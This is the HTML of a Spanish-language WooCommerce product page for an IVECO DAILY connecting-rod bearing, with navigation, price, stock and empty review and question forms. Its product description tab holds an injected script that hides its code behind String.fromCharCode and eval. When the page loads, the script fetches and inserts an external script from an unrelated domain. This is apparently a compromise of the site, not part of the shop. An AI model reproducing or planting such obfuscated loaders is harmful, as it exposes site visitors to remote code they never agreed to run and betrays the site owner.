					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3656" class="brands-items-wrapper brands-widget slider-brands_3656 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-14984" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-14984 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-iveco label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" title="iveco" alt="iveco" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg"><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg" class="wp-post-image wp-post-image" alt="" title="IMG-20210120-WA0014.m" data-caption="" data-src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg" data-large_image="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/motor/" class="breadcrumb-link breadcrumb-link-last">
					Motor				</a>
							<span class="breadcrumb-last">
					CONCHA BIELA STD DAILY 4012 / 5912 / 6012				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/filtro-gasoil-segunario-70c16-70c15h/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/filtro-gasoil-segunario-70c16-70c15h/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0007.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FILTRO GASOIL SECUNDARIO IVECO DAILY 4012/5912/6012" decoding="async" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0007.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0007.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0007.m-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/filtro-gasoil-segunario-70c16-70c15h/" class="wd-entities-title">
						FILTRO GASOIL SECUNDARIO IVECO DAILY 4012/5912/6012					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/concha-biela-0-25-daily-4012-5912-6012/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/concha-biela-0-25-daily-4012-5912-6012/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0016.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONCHA BIELA 0.25 DAILY 4012 / 5912 / 6012" decoding="async" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0016.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0016.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0016.m-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/concha-biela-0-25-daily-4012-5912-6012/" class="wd-entities-title">
						CONCHA BIELA 0.25 DAILY 4012 / 5912 / 6012					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>35.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=iveco">
				<img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" title="IVECO" alt="IVECO" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	CONCHA BIELA STD DAILY 4012 / 5912 / 6012
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<table style="height: 124px;" width="485">
<tbody>
<tr>
<th>Código</th>
<td>99474281</td>
</tr>
<tr>
<th>Producto</th>
<td>CONCHA BIELA STD</td>
</tr>
<tr>
<th>Modelo</th>
<td>DAILY 4012 / 5912 / 6012</td>
</tr>
<tr>
<th>Marca</th>
<td>DIREASIA</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					<p class="stock in-stock wd-style-default">4 disponibles</p>

	
	<form class="cart" action="https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696d4d29731af">CONCHA BIELA STD DAILY 4012 / 5912 / 6012 cantidad</label>
	<input
		type="number"
				id="quantity_696d4d29731af"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max="4"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="14984" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="14984" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="af5e7d6834" data-product-id="14984" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				99474281			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://direasia.com/product-category/motor/" rel="tag">Motor</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fconcha-biela-std-daily-4012-5912-6012%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fconcha-biela-std-daily-4012-5912-6012%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>IVECO</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="14984">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;CONCHA BIELA STD DAILY 4012 / 5912 / 6012&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/concha-biela-std-daily-4012-5912-6012/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='14984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="14984">

        

<div id="ywqa-questions-and-answers" data-product-id="14984" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="14984" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">No hay preguntas aún. Sé el primero en hacer una pregunta acerca de este producto.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="14984">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="cee0b4b4fe" /><input type="hidden" name="_wp_http_referer" value="/product/concha-biela-std-daily-4012-5912-6012/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-731"
